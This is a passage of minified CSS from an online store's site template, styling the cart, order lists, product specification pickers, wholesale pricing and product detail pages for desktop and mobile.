.jz_mobi_header .s_multi_language_wrap{margin-left:0}.jz_screen_mobi .g_mobi_header__rightbar_postion__left .languages_dropdown.mobi.no_text .languages_dropdown_panel.top{margin-left:-15px}.jz_screen_mobi .g_mobi_header__rightbar_left .g_mobi_header__rightbar{left:52px;padding-left:0;right:auto}.jz_screen_mobi .g_mobi_header__rightbar_right .g_mobi_header__rightbar{left:auto;padding-right:0;right:55px}.jz_screen_mobi .g_mobi_header_hide_nav.g_mobi_header__rightbar_left .g_mobi_header__rightbar{left:0;padding-left:15px;right:auto}.jz_screen_mobi .g_mobi_header_hide_nav.g_mobi_header__rightbar_right .g_mobi_header__rightbar{left:auto;padding-right:15px;right:0}.jz_screen_mobi .g_mobi_header__rightbar_postion__left.g_mobi_header_language_hide .s_member_login_mobi{margin-left:0}.top_shopping_cart_wrapper{font-size:calc(var(--fontRatio, 1)*12px);position:relative}.top_shopping_cart_wrapper,.top_shopping_cart_wrapper *{box-sizing:border-box}.top_shopping_cart_list{align-items:center;display:flex;flex-wrap:wrap;gap:24px}.top_shopping_cart_item{color:var(--top-shopping-cart-icon-initial-color,inherit);cursor:pointer;display:block;padding:6px 0;position:relative}.top_shopping_cart_item .top_shopping_cart_text{color:var(--top-shopping-cart-text-initial-color,#000);white-space:pre-wrap}.top_shopping_cart_item:hover{color:var(--top-shopping-cart-icon-hover-color,var(--theme-color))}.top_shopping_cart_item:hover .top_shopping_cart_text{color:var(--top-shopping-cart-text-hover-color,var(--theme-color))}.top_shopping_cart_icon{flex-shrink:0;height:20px;position:relative;width:20px}.shopping_cart_count{background-color:#ff2020;border-radius:6px;color:#fff;font-size:calc(var(--fontRatio, 1)*8px);height:12px;left:100%;line-height:12px;padding:0 4px;position:absolute;text-align:center;top:-5px;transform:translateX(-50%)}.top_shopping_cart_style_1 .top_shopping_cart_item{align-items:center;display:flex;gap:4px}.top_shopping_cart_style_2 .top_shopping_cart_list{align-items:normal;gap:4px}.top_shopping_cart_style_2 .top_shopping_cart_item{text-align:center;width:80px}.top_shopping_cart_style_2 .top_shopping_cart_item .top_shopping_cart_icon{margin-left:auto;margin-right:auto}.top_shopping_cart_style_2 .top_shopping_cart_item .top_shopping_cart_text{margin-top:4px}.top_shopping_cart_style_2 .top_shopping_cart_text{color:var(--top-shopping-cart-text-initial-color,#999);text-align:center;white-space:pre-wrap}.top_shopping_cart_style_3 .top_shopping_cart_list{gap:16px}.top_shopping_cart_style_3 .top_shopping_split_line{background:#eee;height:16px;width:1px}.top_shopping_cart_item_member:hover .s_member_login_control{display:block}.returnPolicyPopupWrap div.jz-modal-header{border:0;color:#333;font-size:calc(var(--fontRatio, 1)*18px);font-weight:700;padding:30px 0 24px;text-align:center}.returnPolicyPopupWrap div.jz-modal-body{padding:0}.returnPolicyPopupWrap div.jz-modal-footer{margin:0;padding:0 24px 24px}.returnPolicyPopupWrap.mobiModalPage div.jz-modal-header{padding:13px}.returnPolicyPopupWrap.mobiModalPage div.jz-modal-footer{margin:0;padding:0 24px 24px}.returnPolicyPopupWrap.mobiModalPage div.jz-modal-footer .jz-modal-button{width:322px}.applyAfterSalePopupWrap div.jz-modal-body{padding:0}.applyAfterSalePopupWrap div.jz-modal-footer{margin:0;padding:24px 0}.applyAfterSalePopup{background-color:#fff;padding:30px 30px 0}.applyAfterSalePopup .uploadify-button{background:#f3f3f5;border-radius:4px;cursor:pointer;display:block;height:78px;position:relative;width:78px}.applyAfterSalePopup .uploadify-button:before{height:16px;width:2px}.applyAfterSalePopup .uploadify-button:after,.applyAfterSalePopup .uploadify-button:before{background:#303030;border-radius:1px;content:"";left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.applyAfterSalePopup .uploadify-button:after{height:2px;width:16px}div.afterSalesTrackingNumberDropdown{z-index:9999}.afterSalesDetailContent .no-scrollbar{position:relative}.afterSalesDetailContent .no-scrollbar::-webkit-scrollbar{width:0}.afterSalesDetailContent .fa-steps-small .fa-steps-item-icon{height:20px;line-height:20px;width:20px}.afterSalesDetailContent .fa-steps-item-process .fa-steps-item-icon{background-color:var(--theme-color);border-color:var(--theme-color);height:20px;line-height:20px;width:20px}.afterSalesDetailContent .fa-steps-item-finish>.fa-steps-item-container>.fa-steps-item-content>.fa-steps-item-title:after{background-color:var(--theme-color)}.afterSalesDetailContent .fa-steps-item-finish .fa-steps-item-icon{border-color:var(--theme-color);flex-shrink:0}.afterSalesDetailContent .fa-steps-item-finish .fa-steps-item-icon>.fa-steps-icon{color:var(--theme-color)}.afterSalesDetailContent .fa-steps-horizontal:not(.fa-steps-label-vertical) .fa-steps-item{padding-left:0}.afterSalesDetailContent .fa-steps-small .fa-steps-item-title{line-height:20px}.afterSalesDetailContent .fa-steps-small .fa-steps-item-title:after{line-height:20px;top:10px}@media(max-width:480px){.afterSalesDetailContent .fa-steps-horizontal.fa-steps-label-horizontal{display:flex}.afterSalesDetailContent .fa-steps-horizontal.fa-steps-label-horizontal>.fa-steps-item>.fa-steps-item-container>.fa-steps-item-tail:after{height:1px;width:100%}.afterSalesDetailContent .fa-steps-horizontal.fa-steps-label-horizontal.fa-steps-small .fa-steps-item-container .fa-steps-item-tail{left:0;padding:0 10px;position:absolute;top:8px;width:100%}.afterSalesDetailContent .fa-steps-horizontal.fa-steps-label-horizontal>.fa-steps-item:not(:last-child)>.fa-steps-item-container>.fa-steps-item-tail{display:none}.afterSalesDetailContent .fa-steps-horizontal.fa-steps-label-horizontal>.fa-steps-item:not(:last-child)>.fa-steps-item-container>.fa-steps-item-content>.fa-steps-item-title:after{display:block}.afterSalesDetailContent .fa-steps-horizontal.fa-steps-label-horizontal.fa-steps-small .fa-steps-item-container .fa-steps-item-title{line-height:20px}.afterSalesDetailContent .fa-steps-horizontal.fa-steps-label-horizontal .fa-steps-item-content{min-height:none}.afterSalesDetailContent .fa-steps-small .fa-steps-item-title:after{top:10px}}.afterSalesDetailContent .fa-steps{width:auto}.afterSalesDetailContent .fa-steps-small.fa-steps-horizontal:not(.fa-steps-label-vertical) .fa-steps-item{flex-basis:content;flex-shrink:0;width:fit-content}.afterSalesDetailContent .fa-steps-item-container{display:flex}.afterSalesDetailContent .fa-steps-horizontal.fa-steps-label-horizontal .fa-steps-item-content{display:flex;padding-right:20px;width:fit-content}.isMobiModalPage{padding:20px 15px}.member_product_list_wrap{display:flex;flex-direction:column;gap:20px}.member_product_list_header{align-items:center;background:#f5f5f5;color:#666;display:flex;font-size:calc(var(--fontRatio, 1)*14px);height:50px;text-align:center}.member_product_list{display:flex;flex-direction:column;gap:20px}.member_product_header_name,.member_product_item_info{flex:1}.member_product_header_price,.member_product_item_price{width:136px}.member_product_header_total,.member_product_item_total{width:120px}.member_product_header_status,.member_product_item_status{text-transform:capitalize;width:120px}.member_product_header_operation,.member_product_item_operation{width:168px}.member_product_item{background:#fff;border:1px solid #ebebeb;border-radius:8px}.member_product_item_header{background:#f5f5f5;color:#666;display:flex;font-size:calc(var(--fontRatio, 1)*14px);justify-content:space-between;padding:13px 20px}.member_product_item_header_left{display:flex;gap:36px}.member_product_item_count_down{color:var(--theme-color)}.member_product_item_content{color:#333;font-size:calc(var(--fontRatio, 1)*14px);text-align:center}.member_product_item_content td{vertical-align:middle}.member_product_item_info{box-sizing:border-box;display:flex;gap:16px;padding:16px 20px;text-align:left}.member_product_item_img{cursor:pointer;height:100px;width:100px}.member_product_item_img img{border-radius:4px;height:100%;object-fit:contain;width:100%}.member_product_item_name{cursor:pointer;flex:1}.member_product_item_price_count{color:#999}.member_product_item_price{display:flex;gap:4px;justify-content:center}.member_product_item_operation{gap:16px;justify-content:center}.member_product_item_operation_btn{cursor:pointer;text-decoration:underline}.member_product_item_operation_btn:hover,.status_text_color{color:var(--theme-color)}.status_op_btn,.status_text_color{text-align:center}.status_op_btn{background:var(--theme-color);border-radius:4px;color:#fff;cursor:pointer;height:32px;line-height:32px;margin:5px auto 0;width:83px}.mall_order_detail_split_line.m0{margin:0 0 12px}.mall_order_detail_confirm_receipt{align-items:center;align-self:flex-end;background:var(--theme-color);border-radius:24px;color:#fff;cursor:pointer;display:flex;font-size:calc(var(--fontRatio, 1)*16px);font-weight:700;justify-content:center;margin-top:10px;padding:12px 38px;width:fit-content}.jz_screen_mobi .mall_order_detail_confirm_receipt{align-self:auto;width:auto}.jz_screen_mobi .member_product_item_mobi{background:#fff;border-radius:8px;box-sizing:border-box;display:flex;flex-direction:column;gap:unset;padding:12px}.jz_screen_mobi .member_product_item_mobi>div:not(:last-child){margin-bottom:20px}.jz_screen_mobi .member_product_item_header_mobi{align-items:center;display:flex;justify-content:space-between}.jz_screen_mobi .member_product_item_id{color:#666;font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .member_product_item_status{width:auto}.jz_screen_mobi .member_product_item_info_wrap{display:flex;gap:unset}.jz_screen_mobi .member_product_item_info_wrap>div:not(:last-child){margin-right:12px}.jz_screen_mobi .member_product_item_info_right_mobi{flex:1}.jz_screen_mobi .member_product_item_img{height:90px;width:90px}.jz_screen_mobi .member_product_item_info_right_mobi{display:flex;flex-direction:column;gap:unset}.jz_screen_mobi .member_product_item_info_right_mobi>div:not(:last-child){margin-bottom:12px}.jz_screen_mobi .member_product_item_name{color:#333;font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .member_product_item_price_wrap_mobi{align-items:center;align-items:flex-end;display:flex;flex-direction:column;gap:4px}.jz_screen_mobi .member_product_item_freight_mobi,.jz_screen_mobi .member_product_item_total_wrap_mobi{align-items:center;display:flex;gap:10px}.jz_screen_mobi .member_product_item_amount_mobi{color:#333;font-size:calc(var(--fontRatio, 1)*14px);min-width:174px;text-align:right}.jz_screen_mobi .member_product_item_total{color:#333;font-size:calc(var(--fontRatio, 1)*16px);font-weight:700;width:auto}.jz_screen_mobi .member_product_item_operation{display:flex;gap:unset;justify-content:flex-end;width:100%}.jz_screen_mobi .member_product_item_operation .member_product_item_operation_btn{height:34px;width:90px}.jz_screen_mobi .member_product_item_operation .member_product_item_operation_btn:not(:last-child){margin-right:16px}.jz_screen_mobi .member_product_item_operation_btn{align-items:center;background:#fff;border:1px solid #ccc;border-radius:17px;box-sizing:border-box;color:#333;display:flex;font-size:calc(var(--fontRatio, 1)*14px);height:34px;justify-content:center;padding:8px 14px;text-decoration:none}.jz_screen_mobi .member_product_item_price{gap:unset;justify-content:flex-start}.jz_screen_mobi .member_product_item_price>div:not(:last-child){margin-right:4px}.jz_screen_mobi .member_product_item_price .member_product_item_price_unit{font-weight:700}.jz_screen_mobi .member_product_list{gap:unset}.jz_screen_mobi .member_product_list .member_product_item_mobi:not(:last-child){margin-bottom:20px}.member_product_item_name .specs{color:#999;font-size:calc(var(--fontRatio, 1)*12px);margin-top:4px}.member_product_item_freight{color:#999;margin-top:6px}.counter_wrap{align-items:center;background-color:#fff;border:1px solid #d9d9d9;border-radius:8px;display:inline-flex;height:40px;width:144px}.counter_wrap.size_small{border-radius:4px;height:28px;width:104px}.counter_wrap.size_small .icon_wrap{width:28px}.counter_wrap.size_small .counter_input{font-size:calc(var(--fontRatio, 1)*13px)}.counter_wrap.size_middle{height:36px;width:140px}.counter_wrap .icon_wrap{align-items:center;cursor:pointer;display:flex;justify-content:center;user-select:none;width:40px}.counter_wrap .counter_input{-webkit-text-size-adjust:none;-webkit-tap-highlight-color:rgba(0,0,0,0);appearance:none;border:none;flex:1;font-size:calc(var(--fontRatio, 1)*14px);min-width:0;outline:none;text-align:center}.counter_wrap .counter_input::-webkit-inner-spin-button,.counter_wrap .counter_input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.counter_wrap .minus_icon,.counter_wrap .plus_icon{color:#666;height:24px;width:24px}.counter_wrap .minus_icon--disabled,.counter_wrap .plus_icon--disabled{color:#bebebe;cursor:not-allowed}.pic_thumb{align-items:center;display:flex;justify-content:center;margin-top:16px}.pic_thumb .pic_thumb_item_wrapper{background:#d9d9d9;border-radius:4px;height:4px;position:relative;width:120px}.pic_thumb .pic_thumb_item_wrapper_active{background:var(--theme-color);border-radius:4px;cursor:pointer;height:4px;left:var(--pic-thumb-left);position:absolute;top:0;width:var(--pic-thumb-width)}.pic_thumb .pic_thumb_item_wrapper_active:before{background:transparent;content:"";height:32px;left:50%;pointer-events:auto;position:absolute;top:50%;transform:translate(-50%,-50%);width:120px}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.spec-name{color:#333;font-size:calc(var(--fontRatio, 1)*15px);font-weight:700;line-height:30px;text-align:left}.spec-items{align-items:center;display:flex;flex-wrap:wrap;gap:12px}.spec-items .spec-text-item{align-self:stretch;background:#fff;box-sizing:border-box;justify-content:center;min-width:46px;padding:10px}.spec-items .spec-picture-item,.spec-items .spec-text-item{align-items:center;border:1px solid #d9d9d9;border-radius:8px;cursor:pointer;display:flex;position:relative}.spec-items .spec-picture-item{background:transparent;flex-direction:column;width:76px}.spec-items .spec-picture-item>span{border-radius:8px;display:block;overflow:hidden;width:100%}.spec-items .spec-picture-wrapper{height:80px}.spec-items .spec-picture{height:80px;object-fit:cover;width:80px}.spec-items .spec-item-text{box-sizing:border-box;font-size:calc(var(--fontRatio, 1)*12px);padding:0 10px;text-align:center}.spec-items .spec-item-active{border-color:var(--theme-color);color:var(--theme-color)}.product-specs-style-0 .spec-name{margin-block-end:12px}.product-specs-style-0 .spec-container{margin-block-start:16px}.jz_screen_mobi .product-specs-style-0 .spec-name{margin-block-end:10px}.product-specs-style-1{display:flex;flex-wrap:wrap}.product-specs-style-1 .spec-container{align-items:center;border-bottom:1px solid #f5f5f5;box-sizing:border-box;display:flex;line-height:30px;padding:13px 15px 13px 0;width:50%}.product-specs-style-1 .spec-name{box-sizing:border-box;max-width:120px;min-width:120px;padding:0 8px;white-space:pre-wrap}.product-specs-style-2 .spec-container{align-items:center;border-bottom:1px solid #f5f5f5;box-sizing:border-box;display:flex;line-height:30px;padding:13px 15px 13px 0}.product-specs-style-2 .spec-name{box-sizing:border-box;max-width:120px;min-width:120px;padding:0 8px;white-space:pre-wrap}.expand-icon-wrapper,.spec-wholesale-expand-icon-wrapper{background:rgba(0,0,0,.5);border-radius:8px 0;height:20px;position:absolute;width:20px}.spec-wholesale-expand-icon-wrapper{cursor:pointer;height:14px;width:14px}.expand-picture-icon,.spec-wholesale-expand-picture-icon{height:20px;width:20px}.spec-wholesale-expand-picture-icon{height:12px;left:1px;position:absolute;top:1px;width:12px}.spec-item-wrapper{border-radius:8px;overflow:hidden;width:100%}.spec-items .spec-item-disabled{cursor:not-allowed;opacity:.4;position:relative}.spec-wholesale-item-wrapper{align-items:center;display:flex;gap:12px}.spec-wholesale-item-text{display:flex;flex:1;flex-direction:column;gap:2px}.spec-wholesale-items{display:flex;flex-direction:column;gap:12px}.spec-wholesale-items .spec-wholesale-item-price{margin-left:6.3%}.spec-wholesale-items .counter_wrap{margin-left:6.3%;max-width:144px;min-width:100px}.spec-wholesale-item-text-tips{color:#999;font-size:calc(var(--fontRatio, 1)*14px)}.spec-wholesale-text-item{background:#fafafa;border-radius:8px;padding:8px 12px}.spec-wholesale-buy-hints{color:#999;margin-block-end:12px}.jz_screen_mobi .spec-wholesale-buy-hints{padding:0 15px}.spec-wholesale-picture-wrapper{flex-shrink:0}.spec-wholesale-picture-wrapper .spec-wholesale-picture{height:48px;object-fit:cover;width:48px}.spec-wholesale-single-spec-count{background:var(--theme-color);border-radius:6px;color:#fff;font-size:calc(var(--fontRatio, 1)*12px);line-height:1;padding:4px 2px;position:absolute;right:-6px;top:-6px}.spec-items-more-than-eight{padding-top:6px}.spec-items-more-than-eight .spec-items{flex-wrap:nowrap}.spec-items-more-than-eight .spec-picture-item,.spec-items-more-than-eight .spec-text-item{flex-shrink:0}.spec-items-more-than-eight .spec-text-item{max-width:100px}.spec-items-more-than-eight .spec-items{padding-right:15px;width:max-content}.spec-items-more-than-eight .spec-items-row-2{margin-top:20px}.jz_screen_pc .product-specs-style-2.product-specs-wholesale-count-2 .spec-container:last-of-type{align-items:normal;flex-direction:column;gap:10px}.jz_screen_pc .product-specs-style-2.product-specs-wholesale-count-2 .spec-container:last-of-type .spec-wholesale{padding:0 8px}.spec-items-scroll-wrapper{-ms-overflow-style:none;overflow-x:auto;scrollbar-width:none}.spec-items-scroll-wrapper::-webkit-scrollbar{display:none}.range-price[data-v-e74822a8]{align-items:center;color:var(--theme-color);display:flex;flex-wrap:wrap;font-size:calc(var(--fontRatio, 1)*30px);font-weight:700;gap:12px;line-height:32px}.jz_screen_mobi .range-price[data-v-e74822a8]{font-size:calc(var(--fontRatio, 1)*24px)}.evaluate_upload_pic_lists:empty{display:none}.pay_product_style_2 .evaluate_upload_tip{max-width:360px}.jz_screen_pc .upload_image_wrap .evaluate_content{max-width:none}.evaluate_upload_pic_lists{display:flex;flex-wrap:wrap;gap:8px}.product_specific_content_style_1{display:flex;flex-direction:column;gap:30px}.product_specific_content_style_1 .specific_style_1_wrap{display:flex;flex-direction:column;gap:20px}.product_specific_content_style_1 .specific_style_1_header{align-items:center;display:flex;gap:8px}.product_specific_content_style_1 .specific_style_1_header span{color:#333;font-size:calc(var(--fontRatio, 1)*18px);font-weight:700;white-space:pre-wrap;word-break:break-word}.product_specific_content_style_1 .specific_style_1_header span.font-normal{font-weight:400}.product_specific_content_style_1 .product_specific_content_image_wrap{color:var(--theme-color);flex-shrink:0;height:24px;width:24px}.product_specific_content_style_1 .product_specific_content_image_wrap img,.product_specific_content_style_1 .product_specific_content_image_wrap svg{height:100%;object-fit:contain;width:100%}.specific_style_2_header{align-items:center;color:#333;cursor:pointer;display:flex;font-size:calc(var(--fontRatio, 1)*18px);justify-content:space-between;padding:30px 0;word-break:break-word}.specific_style_2_header .expand_svg{flex-shrink:0;height:16px;width:16px}.specific_style_2_header .expand_svg svg{height:100%;transition:transform .3s;width:100%}.specific_style_2_content{box-sizing:border-box;display:none;overflow:hidden;padding-bottom:30px}.specific_style_2_wrap{border-bottom:1px solid #e8e8e8}.specific_style_2_wrap:first-of-type{border-top:1px solid #e8e8e8}.jz_screen_pc .evaluate_content{max-width:465px;width:calc(100% - 100px)}.jz_screen_mobi .product_specific_content_style_1,.jz_screen_mobi .product_specific_content_style_2{padding:0 10px}.jz_screen_mobi .specific_style_2_header{font-size:calc(var(--fontRatio, 1)*15px);padding:15px 5px}.pay_product_style_2 .detail_specific_tab_wrap{overflow-x:auto}.pay_product_style_2 .detail_specific_tab_wrap::-webkit-scrollbar-track{background-color:#f7f7f7}.pay_product_style_2 .detail_specific_tab_wrap::-webkit-scrollbar{height:3px}.pay_product_style_2 .detail_specific_tab_wrap::-webkit-scrollbar-thumb{background-color:#ddd;border-radius:10px}.pay_product_style_2_left_side{flex:6;min-width:0}.pay_product_style_2_left_side .pay_product_image--video{background-color:#fafafa;padding-bottom:100%;position:relative}.pay_product_style_2_left_side .pay_product_image--video img{height:100%;object-fit:contain}.pay_product_style_2_images_container{align-items:flex-start;display:flex;gap:29px}.pay_product_style_2 .pay_product_info{flex:4;position:sticky;top:var(--sticky-top)}.pay_product_style_2 .pay_product_style_2 .detail_inner_wrap .videoBg{z-index:1}.pay_product_style_2_indicator_wrap{display:flex;flex-direction:column;gap:16px;max-height:calc(100vh - var(--sticky-top));overflow-x:hidden;overflow-y:auto;position:sticky;top:var(--sticky-top);width:67px}.pay_product_style_2_indicator_wrap::-webkit-scrollbar{transition:width .3s;width:0}.pay_product_style_2_indicator_wrap:hover::-webkit-scrollbar{width:3px}.pay_product_style_2_indicator_wrap::-webkit-scrollbar-track{background-color:#f7f7f7}.pay_product_style_2_indicator_wrap::-webkit-scrollbar-thumb{background-color:#ddd;border-radius:10px}.pay_product_style_2_images_wrap{flex:1}.pay_product_style_2_image{width:100%}.pay_product_style_2_indicator{background-color:#fafafa;border:1px solid transparent;border-radius:8px;box-sizing:border-box;cursor:pointer;flex-shrink:0;height:64px;opacity:.4;overflow:hidden;position:relative;transition:border-color .3s,opacity .3s;width:64px}.pay_product_style_2_indicator img{border:1px solid transparent;bottom:0;height:auto;left:-1px;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;width:auto}.pay_product_style_2_indicator.active,.pay_product_style_2_indicator:hover{border-color:var(--theme-color);opacity:1}.wholesale_info_wrap{background:#fafafa;border-radius:8px;margin-top:24px;padding:14px 16px;position:relative}.wholesale_info_wrap .fa-table.fa-table-scroll-position-right.fa-table-scroll-position-left .fa-table-fixed-right{padding-bottom:15px}.wholesale_info_wrap .fa-table-fixed-right{min-height:36.5px;padding-bottom:0}.wholesale_info_wrap .pay_product_cart{align-items:center;display:flex;justify-content:center}.wholesale_info{align-items:center;display:flex;font-size:calc(var(--fontRatio, 1)*14px);justify-content:space-between}.wholesale_info_items,.wholesale_info_price{color:var(--theme-color)}.wholesale_info_items{margin:0 6px}.wholesale_info_price{font-size:calc(var(--fontRatio, 1)*20px);margin-left:12px}.wholesale_info_text{align-items:center;display:inline-flex;flex-wrap:wrap}.wholesale_info_btn{align-items:center;display:flex;flex-shrink:0}.wholesale_info_btn:hover .wholesale_info_btn_text,.wholesale_info_btn:hover .wholesale_info_more_icon{color:var(--theme-color);cursor:pointer}.wholesale_info_btn:hover .wholesale_info_more_icon{transform:rotate(180deg)}.wholesale_info_btn:hover .wholesale_info_list_wrap{display:flex;flex-direction:column}.wholesale_info_more_icon{height:16px;margin-left:4px;position:relative;top:1px;width:16px}.wholesale_info_list_wrap{background:#fff;border-radius:8px;bottom:calc(100% + 8px);box-shadow:0 0 8px rgba(0,0,0,.161);box-sizing:border-box;display:none;left:0;padding:8px;position:absolute;width:100%;z-index:1}.wholesale_info_list_wrap:before{bottom:-30px;content:"";height:30px;left:0;position:absolute;width:100%}.wholesale_has_spec_more_than_2_operator{margin:40px 0}.spec_more_than_2_spec_wrap{border:1px solid #ececec;padding:11px 16px}.spec_more_than_2_spec_wrap .product-specs-style-2 .spec-container{border-bottom:none}.spec_more_than_2_spec_wrap .spec-name{min-width:180px}.other_sales_title{color:#333;font-size:calc(var(--fontRatio, 1)*14px);margin:24px 0 12px}.other_sales_btn_wrap{gap:20px}.other_sales_btn_wrap .other_sales_btn{border-radius:8px}.other_sales_btn_wrap .other_sales_text{font-size:calc(var(--fontRatio, 1)*16px);max-width:100%;white-space:pre-wrap;word-break:break-word}.jz_screen_pc .collection_btn{border:1px solid #d9d9d9;border-radius:8px;height:48px;width:52px}.jz_screen_pc .circle_collection_btn{border:1px solid #d9d9d9;border-radius:50%;height:42px;width:42px}.jz_screen_pc .collection_btn--btn{border:1px solid #d9d9d9;border-radius:21px;height:42px;width:200px}.collection_btn--btn{gap:0 10px}.jz_screen_mobi .collection_btn{margin-left:auto;margin-right:auto;min-height:50px}.collection_btn{align-items:center;background-color:#fff;cursor:pointer;display:flex;flex-shrink:0;justify-content:center}.collection_btn .collection_btn_text{color:#3d3d3d;font-size:calc(var(--fontRatio, 1)*14px)}.collection_btn .collection_btn_icon{fill:none;stroke:#3d3d3d;height:20px;width:20px}.collection_btn--collected .collection_btn_icon{stroke:var(--theme-color);fill:var(--theme-color)}.collection_btn--collected .collection_btn_text{color:var(--theme-color)}.jump_to_member_center_collection{color:var(--theme-color);cursor:pointer;text-decoration:underline!important}.jz_screen_pc .jz_module_style_9 .pay_product_module_content{border-radius:20px;padding:40px}.pay_product_content{align-items:flex-start;display:flex;gap:40px;line-height:1.5}.pay_product_content .fk-circle{display:none}.pay_product_images_wrap{flex:1;min-width:0;position:relative}.pay_product_images{background-color:#fafafa;border-radius:8px;height:0;padding-bottom:100%;position:relative}.pay_product_wrap .pay_product_images_swiper_wrap{height:100%;left:0;position:absolute;top:0;width:100%}.pay_product_info{flex:1;min-width:0}.pay_product_image img{height:100%;object-fit:contain;width:100%}.pay_product_image_indicator{background-color:#fafafa;border:1px solid transparent;border-radius:8px;overflow:hidden;padding-bottom:100%;position:relative}.pay_product_image_indicator img{border:1px solid transparent;bottom:0;box-sizing:border-box;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;width:auto}.pay_product_images_indicator_wrap{align-items:center;display:flex;gap:5px;margin-top:12px}.pay_product_image_indicator--active{border:1px solid var(--theme-color)}.pay_product_images_indicator_prev{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -23px -208px;cursor:pointer;height:16px;width:12px}.pay_product_images_indicator_prev:hover{background-position:-23px -233px}.pay_product_images_indicator_next{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -53px -233px;cursor:pointer;height:16px;width:12px}.pay_product_images_indicator_next:hover{background-position:-53px -208px}.pay_product_image--video img{left:0;position:absolute;top:0}.pay_product_images_indicator_swiper_wrap{flex:1}.pay_product_image_indicator_content{display:flex;gap:12px}.pay_product_image_indicator_wrap{flex:1;max-width:20%;position:relative}.pay_product_title{color:#000;font-size:calc(var(--fontRatio, 1)*20px);font-weight:700}.pay_product_title.font-normal{font-weight:400}.pay_product_title h1{display:inline;font-size:inherit}.pay_product_desc{color:#999;font-size:calc(var(--fontRatio, 1)*14px);margin-top:12px;white-space:pre-wrap}.pay_product_sales_wrap{border-radius:4px;color:var(--theme-color);display:inline-flex;font-size:calc(var(--fontRatio, 1)*12px);margin-top:24px;overflow:hidden;padding:2px 8px;position:relative}.pay_product_sales_bg{background-color:var(--theme-color);bottom:0;left:0;opacity:.15;position:absolute;right:0;top:0}.pay_product_sales{position:relative;z-index:1}.pay_product_price_wrap{align-items:center;display:flex;flex-wrap:wrap;font-weight:700;gap:12px;margin-top:24px}.pay_product_price{color:var(--theme-color);font-size:calc(var(--fontRatio, 1)*30px)}.pay_product_market_price{color:#999;font-size:calc(var(--fontRatio, 1)*14px);text-decoration:line-through}.split_line{background-color:#e8e8e8;height:1px;margin-top:24px}.pay_product_params_wrap{color:#666;display:flex;flex-direction:column;font-size:calc(var(--fontRatio, 1)*14px);gap:12px;margin-top:24px}.pay_product_param_value{word-break:break-word}.pay_product_count_wrap{margin-top:24px}.pay_product_count{align-items:center;display:flex;gap:10px;margin-top:12px}.pay_product_buy_btn.pay_product_buy_btn--disabled{background:#ebebeb;color:#999}.pay_product_buy_hints{color:#666;font-size:calc(var(--fontRatio, 1)*14px)}.pay_product_btn_wrap{margin-top:40px}.pay_product_style_wholesale .pay_product_btn_wrap{margin-top:24px}.pay_product_buy_btn{align-items:center;background:var(--theme-color);border-radius:8px;box-sizing:border-box;color:#fff;cursor:pointer;display:flex;font-size:calc(var(--fontRatio, 1)*16px);font-weight:700;justify-content:center;padding:12px 16px;text-align:center}.jz_screen_pc .pay_product_btn_wrap{display:flex;gap:0 20px}.jz_screen_pc .pay_product_btn_wrap .pay_product_cart{background:#fff;border-color:var(--theme-color);border-radius:8px;border-style:solid;border-width:1px;box-sizing:border-box;color:var(--theme-color);cursor:pointer;flex:1;font-size:calc(var(--fontRatio, 1)*16px);font-weight:700;padding:12px 16px;text-align:center}.jz_screen_pc .pay_product_btn_wrap .pay_product_buy_btn{flex:1;font-weight:700}.jz_screen_mobi .pay_product_cart{background:#fff;border-color:var(--theme-color);border-radius:8px;border-style:solid;border-width:1px;box-sizing:border-box;color:var(--theme-color);cursor:pointer;flex:1;font-size:calc(var(--fontRatio, 1)*16px);font-weight:700;margin-bottom:16px;padding:12px 16px;text-align:center}.jz_screen_mobi .pay_product_cart_icon{fill:var(--theme-color);align-items:center;background:#fff;border-radius:initial;color:transparent;display:flex;justify-content:center;width:108px}.jz_screen_mobi .pay_product_cart_icon svg{height:20px;width:20px}.pay_product_functions_wrap{cursor:pointer;display:flex;font-size:calc(var(--fontRatio, 1)*14px);gap:40px;margin-top:24px}.pay_product_func_wrap{align-items:center;color:#333;display:flex;gap:4px;margin:0}.pay_product_func_wrap svg{color:#666;height:20px;width:20px}.pay_product_share_wrap{margin-top:16px}.pay_product_navigator{align-items:center;background-color:#fafafa;display:flex;height:60px;justify-content:space-between;margin-top:20px;padding:0 20px}.pay_product_navigator svg{height:20px;width:20px}.pay_product_navigator .pay_product_navigator_text{color:#333;flex:1;font-size:calc(var(--fontRatio, 1)*14px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pay_product_navigator .pay_product_next,.pay_product_navigator .pay_product_prev{align-items:center;color:#333;cursor:pointer;display:flex;flex:1;gap:8px;min-width:0}.pay_product_navigator_line{background:#e8e8e8;height:28px;margin:0 24px;width:1px}.pay_product_wrap .swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.pay_product_wrap .pay_product_images_indicator_swiper_wrap .swiper-slide{max-width:20%}.pay_product_wrap .swiper-wrapper{display:flex;height:100%}.pay_product_wrap .swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;z-index:1}.pay_product_wrap+.product_detail_specific_wrap{margin-top:40px}.pay_product_next .pay_product_navigator_text{text-align:right}.jz_screen_pc .pay_product_images_wrap{position:sticky;top:var(--sticky-top)}.jz_screen_pc .jz_visitor_web .pay_product_images_wrap{top:0}.pay_product_count_title{color:#333;font-size:calc(var(--fontRatio, 1)*15px);font-weight:700}.jz_screen_mobi .pay_product_content{flex-direction:column;gap:16px}.jz_screen_mobi .pay_product_images_wrap{box-sizing:border-box;flex:initial;padding:5px;width:100%}.jz_screen_mobi .pay_product_module_content{padding:0}.jz_screen_mobi .pay_product_wrap{padding:10px}.jz_screen_mobi .pay_product_title{align-items:center;display:flex;font-size:calc(var(--fontRatio, 1)*16px);gap:unset;justify-content:space-between}.jz_screen_mobi .pay_product_title .pay_product_consult_in_mobi{margin-left:12px}.jz_screen_mobi .pay_product_title h1{flex:1;min-width:0}.jz_screen_mobi .pay_product_consult_in_mobi{height:24px;width:24px}.jz_screen_mobi .pay_product_consult_in_mobi svg{color:#666;height:100%;width:100%}.jz_screen_mobi 